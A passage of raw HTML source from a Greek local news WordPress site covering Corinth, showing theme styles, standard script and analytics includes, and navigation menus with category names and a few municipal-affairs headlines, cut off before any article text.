#respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.ht-style2-accordion .ht-accordion-content-wrap,.content-area .entry-content blockquote{border-color:#0e6fba}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#0e6fba}.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #0d64a7 #0d64a7}.woocommerce span.onsale:after{border-color:transparent #0d64a7 #0d64a7 transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{border-color:#0e6fba transparent transparent}.vl-ticker.style1 .vl-ticker-title:after{border-color:transparent transparent transparent #0e6fba}.vl-ticker.style4 .vl-ticker-title:after{border-color:#0e6fba transparent transparent #0e6fba}.rtl .vl-ticker.style1 .vl-ticker-title:after{border-color:transparent #0e6fba transparent transparent}.rtl .vl-ticker.style4 .vl-ticker-title:after{border-color:transparent #0e6fba #0e6fba transparent}#ht-back-top{height:46px;width:46px;border-radius:0px}#ht-back-top i{font-size:20px}#ht-back-top.ht-st-stacked{background:#0e6fba;color:#FFF}#ht-back-top.ht-st-framed{border-color:#0e6fba;color:#0e6fba}#ht-back-top.ht-st-left{left:40px}#ht-back-top.ht-st-right{right:40px}#ht-back-top{bottom:40px}#ht-colophon{background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:scroll}.ht-site-footer:before{background-color:rgba(49,52,60,1)}#ht-colophon .widget-title{color:#EEEEEE}.ht-sidebar-style1 .ht-site-footer .widget-title:after,.ht-sidebar-style3 .ht-site-footer .widget-title:after,.ht-sidebar-style6 .ht-site-footer .widget-title:after{background:#EEEEEE}.ht-sidebar-style2 .ht-site-footer .widget-title,.ht-sidebar-style7 .ht-site-footer .widget-title{border-color:rgba(238,238,238,0.1)}.ht-sidebar-style5 .ht-site-footer .widget-title:before,.ht-sidebar-style5 .ht-site-footer .widget-title:after{background-color:rgba(238,238,238,0.1)}.ht-site-footer *{color:#EEEEEE}.ht-site-footer a,.ht-site-footer a *{color:#EEEEEE}.ht-top-footer .ht-container,.ht-main-footer .ht-container,.ht-bottom-top-footer .ht-container{border-color:rgba(56,56,61,1)}@media screen and (max-width:1100px){.ht-menu{display:none}#ht-mobile-menu{display:block}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:#0e6fba}.ht-header-two .ht-header .ht-container{justify-content:flex-end}.ht-header-six.ht-site-header .ht-top-header{height:auto !important}.ht-top-header-on .ht-header-six .ht-header{-webkit-transform:translateY(0) !important;transform:translateY(0) !important}.ht-header-six.ht-site-header{margin-bottom:0 !important}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:40px !important}.megamenu-full-width.megamenu-category .cat-megamenu-content-full,.megamenu-full-width.megamenu-category .cat-megamenu-tab,.megamenu-full-width.megamenu-category .cat-megamenu-content{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div{padding:15px 40px;border-bottom:1px solid rgba(0,0,0,0.05)}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div:after{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li{width:100%;float:none;margin:0}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li > a{display:none}#ht-responsive-menu li.menu-item.megamenu-category > a > .dropdown-nav{display:none}.ht-sticky-header .headroom.headroom--not-top{position:relative;top:auto !important;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.ht-header .ht-offcanvas-nav,.ht-header .ht-search-button,.ht-header .ht-header-social-icons{display:none}#ht-content{padding-top:0 !important}.admin-bar.ht-sticky-header .headroom.headroom--not-top{top:auto}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container{margin-bottom:38px !important}.ht-top-header-on.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{height:auto;max-height:35px}.ht-header-two #ht-site-branding img,.ht-header-four #ht-site-branding img,.ht-header-five #ht-site-branding img,.ht-header-seven #ht-site-branding img{height:auto;max-height:60px}}@media screen and (max-width:1200px){.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner,.ht-fullwidth-container .elementor-section.elementor-section-boxed>.elementor-container,.ht-container,body.ht-fluid .ht-container{padding-left:40px !important;padding-right:40px !important;width:100%;max-width:none}}@media screen and (max-width:1400px){.ht-single-layout5 .entry-header,.ht-single-layout6 .entry-header{margin-left:0;margin-right:0}.ht-single-layout6 .entry-header{height:auto}}a.ht-header-bttn{color:#ffffff;background:#0078af;border-radius:0px}a.ht-header-bttn:hover{color:#ffffff;background:#0078af}.viral-pro-privacy-policy{color:#FFFFFF;background:#333333}.policy-text a{color:#FFFFFF}.policy-buttons a,.policy-buttons a:hover{color:#FFFFFF;background:#0078af}.vl-post-categories li a.vl-category-32,.vl-primary-cat-block .vl-category-32{background:#eeee22}.vl-post-categories li a.vl-category-1,.vl-primary-cat-block .vl-category-1{background:#ff9500}.vl-post-categories li a.vl-category-33,.vl-primary-cat-block .vl-category-33{background:#000000}.vl-post-categories li a.vl-category-7,.vl-primary-cat-block .vl-category-7{background:#e84393}.vl-post-categories li a.vl-category-49,.vl-primary-cat-block .vl-category-49{background:#dd9933}.vl-post-categories li a.vl-category-8,.vl-primary-cat-block .vl-category-8{background:#00d8d6}.vl-post-categories li a.vl-category-2,.vl-primary-cat-block .vl-category-2{background:#4cd965}.vl-post-categories li a.vl-category-3,.vl-primary-cat-block .vl-category-3{background:#bad66d}.vl-post-categories li a.vl-category-35,.vl-primary-cat-block .vl-category-35{background:#1e73be}.vl-post-categories li a.vl-category-5,.vl-primary-cat-block .vl-category-5{background:#eab543}.vl-post-categories li a.vl-category-34,.vl-primary-cat-block .vl-category-34{background:#3d4454}.vl-post-categories li a.vl-category-36,.vl-primary-cat-block .vl-category-36{background:#81d742}.vl-post-categories li a.vl-category-9,.vl-primary-cat-block .vl-category-9{background:#5856d5}.vl-post-categories li a.vl-category-6,.vl-primary-cat-block .vl-category-6{background:#007bff}.vl-post-categories li a.vl-category-39,.vl-primary-cat-block .vl-category-39{background:#dd3333}.vl-post-categories li a.vl-category-4,.vl-primary-cat-block .vl-category-4{background:#ff4f00}.vl-post-categories li a.vl-category-50,.vl-primary-cat-block .vl-category-50{background:#eeee22}.vl-post-categories li a.vl-category-37,.vl-primary-cat-block .vl-category-37{background:#dd9933}.vl-post-categories li a.vl-category-10,.vl-primary-cat-block .vl-category-10{background:#eeee22}.collapse-button{border-color:#ffffff}.collapse-button .icon-bar{background:#ffffff}#vl-video-playlist,.vl-bottom-block,.vl-carousel-block,.vl-fwcarousel-block,.vl-slider-block,.vl-news-block,.vl-ticker,.ht-mininews-section .ht-non-fullwidth-container,.ht-mininews-section .ht-fullwidth-container,.vl-fwnews-block,.vl-tile-block-wrap,.ht-section .widget{margin-bottom:50px}.ht-featured-block-wrap{margin-bottom:20px}@media screen and (max-width:768px){}@media screen and (max-width:480px){}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}
</style>
<link rel='stylesheet' id='icofont-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/icofont.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='essential-icon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/essential-icon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='vp-twittericon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/twittericon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://corinthoscity.gr/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='viral-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.stellar.js?ver=1.4.9" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://corinthoscity.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corinthoscity.gr/wp-json/wp/v2/posts/4136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corinthoscity.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://corinthoscity.gr/?p=4136' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F02%2F07%2F4136%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F02%2F07%2F4136%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id= G-999MBZS9TC "></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', ' G-999MBZS9TC ');
		</script>

	<meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-270x270.png" />
		<style id="wp-custom-css">
			NEW		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>

    <body id="ht-body" class="post-template-default single single-post postid-4136 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set group-blog ht-right-sidebar ht-single-layout1 ht-top-header-on ht-sticky-header ht-sticky-sidebar ht-wide ht-header-style5 ht-sidebar-style4 ht-thumb-shine ht-block-title-style2 elementor-default elementor-kit-1">
                        <div id="ht-page">
            
<header id="ht-masthead" class="ht-site-header ht-header-five hover-style2 ht-tagline-inline-logo ht-no-border" >
            <div class="ht-top-header">
            <div class="ht-container">
                    <div class="ht-th-left th-date">
        <span><i class="mdi mdi-calendar"></i>Τρίτη, 27 Ιανουαρίου</span><span><i class="mdi mdi-clock-time-four-outline"></i><span class="vl-time"></span></span>    </div><!-- .ht-th-left -->
        <div class="ht-th-right th-social">
        <a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a>    </div><!-- .ht-th-right -->
                </div>
        </div><!-- .ht-top-header -->
    
    <div class="ht-middle-header">
        <div class="ht-container">
            <div id="ht-site-branding" >
                <a href="https://corinthoscity.gr/" class="custom-logo-link" rel="home"><img width="320" height="67" src="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png" class="custom-logo" alt="Corinthos City" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png 320w, https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1-300x63.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>            </div><!-- .site-branding -->

                            <div class="ht-header-widget">
                    <aside id="viral_pro_advertisement-3" class="widget widget-no-title widget_viral_pro_advertisement">        <div class="ht-advertisment">
            <div class="ht-ads-image"><a href="https://bearware.one/" target="_blank"><img alt="Advertisement" src="https://corinthoscity.gr/wp-content/uploads/2023/02/bearware_digital_tranformation.gif"/></a></div>        </div>
        </aside>                </div>
                    </div>
    </div>

    <div class="ht-header">

        <div class="ht-container">
            <nav id="ht-site-navigation" class="ht-main-navigation" >
                <div class="ht-menu ht-clearfix"><ul id="menu-primary-menu" class="ht-clearfix"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>            </nav><!-- #ht-site-navigation -->
            <div class="ht-header-social-icons"><a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a></div><div class="ht-search-button" ><a href="#"><i class="icofont-search-1"></i></a></div><div class="ht-offcanvas-nav" ><a href="#"><span></span><span></span><span></span></a></div><div id="ht-mobile-menu" class="menu-primary-menu-container"><div class="menu-collapser" ><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div><ul id="ht-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
